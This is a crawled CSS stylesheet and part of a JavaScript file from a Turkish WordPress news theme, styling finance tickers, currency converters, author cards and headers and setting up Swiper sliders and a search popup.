.islemGorenler .ekbil:nth-of-type(1n) h4 {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #10872c,#30cd85);
}
.islemGorenler .ekbil:nth-of-type(2n) h4 {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #ab1324,#ab8c1a);
}
.islemGorenler .ekbil:nth-of-type(3n) h4 {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #0d72ad,#1bb9aa);
}
.islemGorenler .ekbil ul {
width: 100%;
height: auto;
overflow: hidden;
display: block;
padding: 5px 0px 5px 0px;
margin: 0px 0px 0px 0px;
}
.islemGorenler .ekbil ul li {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
border-bottom: 1px solid var(--griBG);
}
.islemGorenler .ekbil ul li:last-child {
border-bottom: 0px;
}
.islemGorenler .ekbil ul li strong {
width: calc(33.333% - 10px);
height: auto;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 700;
float: left;
text-align: left;
margin-right: 10px;
}
.islemGorenler .ekbil li strong:nth-of-type(2n),
.islemGorenler .ekbil li strong:nth-of-type(3n) {
font-weight: 500;
text-align: right;
}
.islemGorenler .ekbil ul li strong i {
margin-left: 4px;
}
.islemGorenler .ekbil ul li strong i.fa.fa-caret-up {
color: #21924a;
}
.islemGorenler .ekbil ul li strong i.fa.fa-caret-down {
color: #d50000;
}

.sagDoviz {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin: 0px 0px 20px 0px;
padding: 0px 0px 0px 0px;
}
.sagDoviz h3 {
width: calc(100% - 15px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 15px;
color: var(--beyaz);
font-size: 18px;
font-weight: 300;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #0d72ad,#1bb9aa);
}
.sagDoviz h3 span {
font-weight: 700;
}
.sagDoviz ul {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
margin: 0px 0px 0px 0px;
}
.sagDoviz ul li {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 15px 0px;
margin: 0px 0px 15px 0px;
border-bottom: 1px solid var(--griBG);
}
.sagDoviz ul li:last-child {
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
border-bottom: 0px;
}
.sagDoviz ul li div {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 10px;
}
.sagDoviz ul li div:nth-of-type(1n) img {
width: 18px;
height: 18px;
display: block;
float: left;
margin-right: 10px;
border-radius: 100%;
}
.sagDoviz ul li div:nth-of-type(1n) strong {
width: calc(100% - 28px);
height: 18px;
line-height: 20px;
overflow: hidden;
display: block;
font-size: 15px;
font-weight: 700;
}
.sagDoviz ul li div:nth-of-type(2n) {
margin-bottom: 3px;
}
.sagDoviz ul li div:nth-of-type(3n) {
margin-bottom: 0px;
}
.sagDoviz ul li div:nth-of-type(2n) span {
width: calc(50% - 36px);
height: auto;
overflow: hidden;
display: block;
float: left;
margin-right: 6px;
font-size: 12px;
font-weight: 500;
color: var(--siyah);
opacity: 0.5;
}
.sagDoviz ul li div:nth-of-type(2n) span:last-child {
width: calc(60px - 0px);
margin-right: 0px;
text-align: right;
}

.sagDoviz ul li div:nth-of-type(3n) strong {
width: calc(50% - 36px);
height: auto;
overflow: hidden;
display: block;
float: left;
margin-right: 6px;
font-size: 13px;
font-weight: 700;
color: var(--siyah);
}
.sagDoviz ul li div:nth-of-type(3n) strong:last-child {
width: calc(60px - 0px);
margin-right: 0px;
text-align: right;
}

.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up {
width: 15px;
height: auto;
overflow: hidden;
position: absolute;
right: 0px;
bottom: 0px;
animation: upsag 1.8s linear infinite;
color: #36dd5d;
text-align: center;
}
.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up:nth-of-type(2n) {
animation: up2sag 1.5s linear infinite;
}
@keyframes upsag {
0% {bottom: -3px;color: #0ba22e;}
50% {bottom: -3px;}
100% {bottom: -3px;}
}
@keyframes up2sag {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 3px;}
100% {bottom: 0;}
}

.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down {
width: 15px;
height: auto;
overflow: hidden;
position: absolute;
right: 0px;
bottom: 0px;
animation: downsag 1.8s linear infinite;
color: #d50000;
text-align: center;
}
.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down:nth-of-type(2n) {
animation: down2sag 1.5s linear infinite;
}
@keyframes downsag {
0% {top: -3px;color: #d73516;}
50% {top: -3px;}
100% {top: -3px;}
}
@keyframes down2sag {
0% {top: 0;color: #d73516;}
50% {top: 3px;}
100% {top: 0;}
}


.sagDovizcevir {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin: 0px 0px 20px 0px;
padding: 0px 0px 0px 0px;
}
.sagDovizcevir h3 {
width: calc(100% - 15px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 15px;
color: var(--beyaz);
font-size: 18px;
font-weight: 300;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #874710,#cd9d30);
}
.sagDovizcevir h3 span {
font-weight: 700;
}
.sagDovizcevir ul {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
margin: 0px 0px 0px 0px;
}
.sagDovizcevir ul li {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 15px 0px;
margin: 0px 0px 15px 0px;
border-bottom: 1px solid var(--griBG);
}
.sagDovizcevir ul li:nth-of-type(1n),
.sagDovizcevir ul li:nth-of-type(2n) {
width: calc(50% - 0px);
float: left;
}
.sagDovizcevir ul li:nth-of-type(1n) input {
width: calc(100% - 21px);
height: 36px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #dedede;
outline: none;
padding: 0px 5px 0px 10px;
}
.sagDovizcevir ul li:nth-of-type(1n) select {
width: calc(100% - 0px);
height: 38px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #dedede;
outline: none;
padding: 0px 5px 0px 10px;
}
.sagDovizcevir ul li:nth-of-type(3n) select {
width: calc(100% - 4px);
height: 38px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #dedede;
outline: none;
padding: 0px 5px 0px 10px;
margin: 0px 4px 0px 0px;
}
.sagDovizcevir ul li input#ters_cevir {
width: calc(100% - 0px);
height: 38px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #874710;
outline: none;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
color: #ffffff;
font-size: 14px;
font-weight: 500;
cursor: pointer;
letter-spacing: 1px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #874710,#cd9d30);
}
.sagDovizcevir ul li.alisatis {
width: calc(100% - 0px);
}
.sagDovizcevir ul li div {
width: calc(50% - 0px);
height: 20px;
overflow: hidden;
display: block;
float: left;
}
.sagDovizcevir ul li span {
width: calc(100% - 50px);
height: 20px;
line-height: 20px;
overflow: hidden;
display: block;
float: left;
text-align: right;
padding-right: 5px;
}
.sagDovizcevir ul li input[type="radio"] {
width: 16px;
height: 16px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #dedede;
outline: none;
padding: 0px 0px 0px 0px;
cursor: pointer;
}
.sagDovizcevir ul li div:nth-of-type(2n) span {
width: calc(100% - 110px);
text-align: left;
padding-left: 20px;
}
.sagDovizcevir ul input#para2 {
width: calc(100% - 16px);
height: 36px;
overflow: hidden;
display: block;
position: relative;
border: 0px!important;
outline: none;
padding: 0px 5px 0px 10px;
text-align: center;
font-size: 22px;
font-weight: 700;
letter-spacing: 1px;
background: transparent;
}


.swiper.takimLogo {
width: calc(100% - 120px);
margin: 0px 60px 0px 60px;
}
.takimLogo .swiper-slide {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
}
.takimLogo .swiper-slide figure {
width: calc(100% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 5px 15px 5px;
background: #ffffff;
text-align: center;
border: 1px solid #d5d5d5;
}
.takimLogo .swiper-slide figure img {
width: 50px;
height: 50px;
}
.takimLogo .swiper-slide strong {
width: calc(100% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 5px 5px 5px 5px;
background: #ffffff;
text-align: center;
border: 1px solid #d5d5d5;
color: var(--siyah);
margin-top: 5px;
transition: all 900ms ease;
}
.takimLogo .swiper-slide:hover strong {
background: #0ba22e;
border: 1px solid #0ba22e;
color: var(--beyaz);
}



.logoIleri,
.logoGeri {
width: 45px;
height: 80px;
line-height: 80px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 9;
top: calc(50% - 41px);
text-align: center;
cursor: pointer;
transition: all 900ms ease;
border: 1px solid #d5d5d5;
}
.logoIleri i,
.logoGeri i {
color: var(--siyah);
font-size: 24px;
}
.logoIleri i {
position: absolute;
top: calc(50% - 12.5px);
left: 15px;
}
.logoGeri i {
position: absolute;
top: calc(50% - 12.5px);
right: 15px;
}
.logoGeri {
left: 20px;
background: #ffffff;
}
.logoIleri {
right: 20px;
background: #ffffff;
}
.logoGeri:hover {
width: 55px;
background: #0ba22e;
border: 1px solid #0ba22e;
}
.logoIleri:hover {
width: 55px;
background: #0ba22e;
border: 1px solid #0ba22e;
}
.logoIleri:hover i,
.logoGeri:hover i {
color: #ffffff;
}

#sayfaBurc.anaBurclar {
width: calc(100% - 30px);
padding: 6px 15px 36px 15px;
}
#sayfaBurc.anaBurclar .anaBurc {
width: calc(33.333% - 0px);
margin-top: 30px;
}


.caticerik{
height: 176px;
overflow: hidden;
}
.devamyazi {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
line-height: 42px;
padding: 0px 40px;
color: var(--beyaz);
background: var(--siyahBG);
border: 1px solid #ffffff;
}
.devamyazi:after,
.devamyazi:before {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: absolute;
content: "";
top : 14px;
font-family: "Font Awesome 6 Free";
font-weight: 900;
content: "\f103";
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: var(--fa-display,inline-block);
font-style: normal;
font-variant: normal;
line-height: 1;
text-rendering: auto;
}
.devamyazi:after {
right: 15px;
}
.devamyazi:before {
left: 15px;
}

.devamyazi.aktif:after,
.devamyazi.aktif:before {
content: "\f102";
}
.devaminioku {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
text-align: center;
font-size: 14px;
font-weight: 500;
color: var(--beyaz);
cursor: pointer;
margin-bottom: 10px;
}
.devaminioku i {
margin-left: 5px;
margin-right: 5px;
}

.anaYazarlar .swiper-slide {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
background: #ffffff;
background-repeat: no-repeat;
background-size: cover;
}
.anaYazarlar .swiper-slide div {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px;
margin: 0px 0px 0px 0px;
text-align: center;
}
.anaYazarlar .swiper-slide figure {
width: 130px;
height: 130px;
overflow: hidden;
display: block;
position: relative;
float: none;
padding: 0px 0px;
margin: 0px auto 10px auto;
}
.anaYazarlar .swiper-slide figure img {
width: 110px;
height: 110px;
overflow: hidden;
display: inline-block;
border-top: 5px solid #7e7e7e;
border-bottom: 5px solid #7e7e7e;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-radius: 100%;
padding: 5px 5px;
}
.anaYazarlar .swiper-slide a {
width: calc(100% - 0px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 1;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
}
.anaYazarlar .swiper-slide figcaption {
width: calc(100% - 0px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin-top: 2px;
text-align: left;
}
.anaYazarlar .swiper-slide time {
width: calc(100% - 0px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
text-align: left;
border-top: 1px solid #dedede;
padding-top: 7px;
}
.anaYazarlar .swiper-slide a:hover figcaption,
.anaYazarlar .swiper-slide a:hover {
color: var(--kirmizi);
}

.yazarlarSayfa {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 20px;
}
.yazarlarSayfa .yazar {
width: calc(25% - 45px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
background-repeat: no-repeat;
background-size: cover;
margin-right: 20px;
margin-bottom: 20px;
float: left;
padding: 15px 15px;
}
.yazarlarSayfa .yazar:nth-of-type(4n) {
margin-right: 0px;
}
.yazarlarSayfa .yazar .sosyal {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin: 5px 0px 8px 0px;
}
.yazarlarSayfa .yazar .sosyal a {
width: auto;
height: auto;
display: inline-table;
margin: 0px 5px;
}
.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-twitter {
color: #3a5b98;
}
.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-facebook-f {
color: #26ccff;
}
.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-instagram {
color: #a238a9;
}
.yazarlarSayfa .yazar .sosyal a:hover i.fa-regular.fa-envelope {
color: #ef911c;
}
.yazarlarSayfa .yazar figure {
width: 130px;
height: 130px;
overflow: hidden;
display: block;
position: relative;
float: none;
padding: 0px 0px;
margin: 0px auto 10px auto;
}
.yazarlarSayfa .yazar figure img {
width: 110px;
height: 110px;
overflow: hidden;
display: inline-block;
border-top: 5px solid #7e7e7e;
border-bottom: 5px solid #7e7e7e;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-radius: 100%;
padding: 5px 5px;
}
.yazarlarSayfa .yazar a {
width: calc(100% - 0px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 1;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
text-align: center;
}
.yazarlarSayfa .yazar figcaption {
width: calc(100% - 0px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin-top: 2px;
text-align: left;
}
.yazarlarSayfa .yazar time {
width: calc(100% - 0px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
text-align: left;
border-top: 1px solid #dedede;
padding-top: 7px;
}
.yazarlarSayfa .yazar a:hover figcaption,
.yazarlarSayfa .yazar a:hover {
color: var(--kirmizi);
}


#headerAlternatif {
width: 100%;
height: auto;
display: block;
position: sticky;
top: 0px;
z-index: 99999;
}
#headerAlternatif header {
width: 100%;
height: 40px;
display: block;
position: relative;
background: var(--kirmiziBG);
padding: 15px 0px;
}
#headerAlternatif header .logo {
width: 155px;
height: 40px;
overflow: hidden;
display: block;
float: left;
margin-right: 5px;
margin-left: 15px;
}
#headerAlternatif header .menuEk {
width: calc(25px - 0px)!important;
height: 40px;
line-height: 40px;
float: left;
}
#headerAlternatif header .araclar__btn {
top: 18px;
right: 0px;
}
#headerAlternatif header .araclar__btn > span,
#headerAlternatif header .araclar__btn > span::before,
#headerAlternatif header .araclar__btn > span::after,
#headerAlternatif header #araclar__toggle:checked ~ .araclar__btn > span,
#headerAlternatif header #araclar__toggle:checked ~ .araclar__btn > span::after,
#headerAlternatif header #araclar__toggle:checked ~ .araclar__btn > span::before {
background-color: var(--beyaz);
}

#headerAlternatif header .menu {
width: calc(100% - 200px);
height: 40px;
}
#headerAlternatif header .menu ul li {
height: 40px;
}
#headerAlternatif header .menu ul li a {
line-height: 40px;
color: var(--beyaz);
}
#headerAlternatif header .menu ul li a:hover {
color: var(--beyaz);
opacity: 0.7;
}
#headerAlternatif header .menu ul li ul {
top: 40px;
}
#headerAlternatif header .menu ul li ul li a {
color: var(--siyah)!important;
}
#headerAlternatif header .menu ul li ul li,
#headerAlternatif header .menu ul li ul li a {
height: 34px!important;
line-height: 34px!important;
}

#headerAlternatif header #araclar__toggle:checked ~ .araclar__btn {
width: 50px;
height: 50px;
overflow: hidden;
top: 0px;
z-index: 99999;
position: fixed;
left: 290px;
background: #0d0d0d;
}
#headerAlternatif header #araclar__toggle:checked ~ .araclar__btn > span {
top: 23px;
left: 11px;
width: 50%;
}

.headerAlternatif .sonDakikaBG {
background: var(--beyazBG);
box-shadow: 0 1px 8px rgb(186 186 186 / 50%);
}
.headerAlternatif .sonDakikaBG i,
.headerAlternatif .sonDakika .swiper-slide a,
.headerAlternatif .sonDakika .swiper-slide a span,
.headerAlternatif .sonDakika .swiper-slide a time {
color: var(--siyah);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.headerAlternatif .sonDakika .swiper-slide a span {
font-weight: 500;
}
.headerAlternatif .sonDakika .swiper-slide a:hover span {
color: var(--kirmizi);
}
.headerAlternatif .sonDakikaBG .yan a i {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.headerAlternatif .sonDakikaBG .yan a:hover i {
color: var(--kirmizi);
}

#yukariCik {
display: inline-block;
background-color: var(--kirmiziBG);
width: 50px;
height: 50px;
text-align: center;
border-radius: 5px;
position: fixed;
bottom: 30px;
right: 30px;
opacity: 0;
visibility: hidden;
z-index: 1000;
border: 0px;
outline: none;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
#yukariCik::after {
content: "\f077";
font-family: FontAwesome;
font-weight: normal;
font-style: normal;
font-size: 2em;
line-height: 50px;
color: #fff;
}
#yukariCik:hover {
cursor: pointer;
background-color: var(--siyahBG);
}
#yukariCik:active {
background-color: var(--siyahBG);
}
#yukariCik.show {
opacity: 1;
visibility: visible;
animation: yukariCik 1s ease 0s 1 normal forwards;
}
@keyframes yukariCik {
0% {
opacity: 0;
transform: translateY(250px);
}
100% {
opacity: 1;
transform: translateY(0);
}
}

@media screen and (min-width: 981px) and (max-width: 1366px) {
.social-share .social {
top: -67px;
padding: 10px 10px;
left: -1px;
}
.social-share .social a {
width: 32px;
height: 32px;
line-height: 32px;
font-size: 16px;
}
#headerAlternatif header .logo {
margin-top: 0px;
}


}

@media screen and (max-width: 980px) {
#kategoriManset #mansetSol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.katmr {
width: 100%;
text-align: center;
margin-top: 20px;
}
.katmr iframe {
display: none;
}
.social-share .btn {
width: 60px;
padding: 0px 15px;
}
.social-share .btn strong {
font-size: 14px;
}
.social-share .social {
top: -62px;
left: -2px;
}
.social-share .social a {
width: 26px;
height: 26px;
line-height: 26px;
font-size: 14px;
}
.haberDetay article .sosyalMedya {
width: calc(100% - 100px);
}

.anaFinans {
width: calc(100% - 0px);
padding: 10px 0px 10px 0px;
}
.anaFinans .finic {
width: calc(16.666% - 18px);
padding-right: 10px;
margin-right: 10px;
}
.anaFinans i {
font-size: 10px;
}
.anaFinans .finic font:nth-of-type(2n) {
display: none;
}

@keyframes up {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 0px;}
100% {bottom: 0;}
}
@keyframes up2 {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 5px;}
100% {bottom: 0;}
}
@keyframes up3 {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 10px;}
100% {bottom: 0;}
}
@keyframes down {
0% {top: 0;color: #d73516;}
50% {top: 0px;}
100% {top: 0;}
}
@keyframes down2 {
0% {top: 0;color: #d73516;}
50% {top: 5px;}
100% {top: 0;}
}
@keyframes down3 {
0% {top: 0;color: #d73516;}
50% {top: 10px;}
100% {top: 0;}
}
@keyframes minus {
0% {top: 0;color: #191919;}
50% {top: 0px;}
100% {top: 0;}
}
@keyframes minus2 {
0% {top: 0;color: #191919;}
50% {top: 5px;}
100% {top: 0;}
}
@keyframes minus3 {
0% {top: 0;color: #191919;}
50% {top: 10px;}
100% {top: 0;}
}

}
@media screen and (max-width: 768px) {
#yukariCik {
display: none;
}
#kategoriManset #mansetSol .swiper-pagination-bullet {
line-height: 50px;
}
.pagination a,
.pagination span {
line-height: 40px;
padding: 0px 10px;
font-size: 12px;
font-weight: 500;
}
.social-share .btn strong {
font-size: 14px;
}
.social-share .btn {
height: 38px;
}
.social-share .btn i.fa-share-alt,
.social-share .btn i.fas.fa-times {
font-size: 18px;
}
.haberDetay article .sosyalMedya a {
width: auto;
height: 38px;
line-height: 38px;
font-size: 16px;
}
.haberDetay article .sosyalMedya a span {
font-size: 14px;
}
.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down {
line-height: 42px;
}
.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up {
line-height: 36px;
}

.islemGorenler .ekbil {
width: calc(100% - 0px);
float: none;
padding: 0px 0px 0px 0px;
margin: 15px 0px 0px 0px;
}
.islemGorenler .ekbil:nth-of-type(3n) {
width: calc(100% - 0px);
float: none;
padding: 0px 0px 0px 0px;
margin: 15px 0px 30px 0px;
}
.takimLogo .swiper-slide figure img {
width: 40px;
height: 40px;
}
#sayfaBurc.anaBurclar {
display: none;
}


.yazarlarSayfa .yazar {
width: calc(50% - 40px);
}
.yazarlarSayfa .yazar:nth-of-type(2n) {
margin-right: 0px;
}


}
@media screen and (max-width: 640px) {
#kategoriManset #mansetSol .swiper-pagination-bullet {
line-height: 50px;
}
.social-share .btn {
width: 60px;
padding: 0px 15px;
}
.social-share .social {
top: -62px;
left: -2px;
}
.social-share .social a {
width: 26px;
height: 26px;
line-height: 26px;
font-size: 14px;
}
.haberDetay article .sosyalMedya {
width: calc(100% - 100px);
}

.yorumAlani form .inputlar {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
margin-bottom: 20px;
}
.yorumAlani form .textarea {
width: calc(100% - 0px);
}
.takimLogo .swiper-slide figure img {
width: 36px;
height: 36px;
}

.sonDakika .swiper-slide a span {
width: calc(100% - 0px)!important;
font-size: 14px!important;
}
.sonDakika .swiper-slide a time {
display: none;
}


.yazarlarSayfa .yazar {
width: calc(100% - 30px);
margin-right: 0px;
}

.anaFinans .finic {
width: calc(25% - 9px);
padding-right: 5px;
margin-right: 5px;
}
.anaFinans .finic strong {
width: calc(100% - 15px);
margin-left: 18px;
font-size: 12px;
}
.anaFinans .finic font.up,
.anaFinans .finic font.down,
.anaFinans .finic font.minus {
margin-left: 18px;
font-size: 10px;
}
.anaFinans #strl,
.anaFinans #frng {
display: none;
}






}


--- FILE ---
content_type: text/javascript
request_url: https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1
body_size: 1808
content:
/* Slider Tiklama Baslar */
function FixIt(){
$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});
window.setTimeout(FixIt, 8000);
}
window.setTimeout(FixIt, 100);
/* Slider Tiklama Biter */

/* Son Dakika Baslar */
var swiper = new Swiper(".sonDakika", {
direction: "vertical",
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
});
/* Son Dakika Biter */

/* Arama Popup Baslar */
$(document).ready(function(){
$('a[href="#aramaAlani"]').on('click', function(event) {
$('#aramaAlani').addClass('open');
$('#aramaAlani > form > input[type="search"]').focus();
});
$('#aramaAlani, #aramaAlani button.close').on('click keyup', function(event) {
if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
$(this).removeClass('open');
}
});
});
/* Arama Popup Biter */

/* Sur Manset Baslar */
var swiper = new Swiper(".surManset", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 2,
spaceBetween: 20,
},
1024: {
slidesPerView: 3,
spaceBetween: 20,
},
}
});
/* Sur Manset Biter */

/* Sur Manset 2 Baslar */
var swiper = new Swiper(".surManset2", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Sur Manset 2 Biter */

/* Yatay Manset Baslar */
var swiper = new Swiper(".yatayManset", {
slidesPerView: 1,
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
});
/* Yatay Manset Biter */

/* Manset Baslar */
var swiper = new Swiper(".manset", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
pagination: {
el: ".swiper-pagination",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Biter */

/* Manset Sol Baslar */
var swiper = new Swiper(".mansetSol", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 5500,
disableOnInteraction: false,
},
pagination: {
el: ".solNumaralar",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Sol Biter */

/* Manset Sag Baslar */
var swiper = new Swiper(".mansetSag", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 5500,
disableOnInteraction: false,
},
pagination: {
el: ".sagNumaralar",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Sag Biter */

/* One Cikan Haber Baslar */
var swiper = new Swiper(".oneCikanlar", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
